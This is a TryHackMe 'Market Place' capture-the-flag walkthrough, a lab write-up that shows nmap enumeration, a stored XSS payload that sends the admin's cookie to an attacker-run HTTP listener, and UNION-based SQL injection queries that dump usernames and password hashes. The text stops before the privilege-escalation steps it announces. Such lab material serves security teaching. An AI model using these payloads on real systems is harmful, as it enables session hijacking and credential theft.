TryHackMe - Market Place
Description
Hello hackers, I hope you are doing well. We are doing Market Place from TryHackMe. The machine is running a web server with couple of vulnerabilities. We start by exploiting a XSS vulnerability to get admin cookie, then we use sql injection to read sensitive information in the database where we find ssh password. After gaining a foothold, we exploit a wildcard misconfiguration to escalate horizontally, then we abuse docker to get root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Nmap scan report for 10.10.255.211
Host is up (0.11s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
|   256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
|_  256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (ED25519)
80/tcp    open  http    nginx 1.19.2
|_http-server-header: nginx/1.19.2
|_http-title: The Marketplace
| http-robots.txt: 1 disallowed entry
|_/admin
32768/tcp open  http    Node.js (Express middleware)
|_http-title: The Marketplace
| http-robots.txt: 1 disallowed entry
|_/admin
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found three open ports on an Ubuntu linux machine. There is port 22 running OpenSSH, port 80 running nginx and port 32768 running Node.js.
Web
Let’s navigate to the web page on port 80.

Here we have a market place where people can sell there stuff. Let’s sign up and login.

It seems that we also can add our own listing.

The title and the description are displayed. Let’s check for XSS vulnerabilities.

After submitting the query, we successfully get the alert.
One interesting thing we see is that we can report a listing to the admins, and the sites uses cookies.

We can use that to our advantage and try steal the admin’s cookie.

Let’s create a new listing and put the following script in the description.
1
<script>fetch('http:10.10.10.10/'+document.cookie)</script> xss
Change the ip address to your tun0 ip.
Now go the the terminal and setup an http web server to catch the cookie with the following command:
1
python3 -m http.server 80
Now submit the query, and then report it to the admins.

Great! We got the admin’s cookie. Now change the current cookie to the one we just got and refresh the page.

We got a new panel, let’s take look at it.
Here we can see information about different users, for example we see that user jake and michael are administrators.

Clicking on one of the users we get redirected to http://10.10.109.12/admin?user=2.
Foothold
Let’s try adding an ' to the user parameter.

The parameter is vulnerable to sql injection, and we see that the database in use is MySql.
First we need to determine the number of columns in the query, we do that with ORDER BY 1 payload, and we keep increasing the number until we get an error.

We got an error on 5 which means there are 4 columns.
Now we need to find the right columns where we can do our sql injection. We can use the following payload.
1
12 UNION SELECT 5,7,3,4

We changed the value of user to a one that doesn’t exist for it to work.

To get the name of the database, we use the following query.
1
http://10.10.109.12/admin?user=12 UNION SELECT 5,database(),3,4
To list the tables, we use the following query.
1
http://10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(table_name),3,4 fRoM+information_schema.tables+wHeRe+table_schema=database()


We found a table named users. Let’s list the tables columns with the following query.
1
http://10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(column_name),3,4 fRoM+information_schema.columns+wHeRe+table_name='users'

Now we dump the usernames and passwords with this query.
1
http://10.10.109.12/admin?user=12 UNION SELECT 5,group_concat(username,password),3,4 from users;

We got hashed password, before we try to crack them, let’s take a look at the other tables.
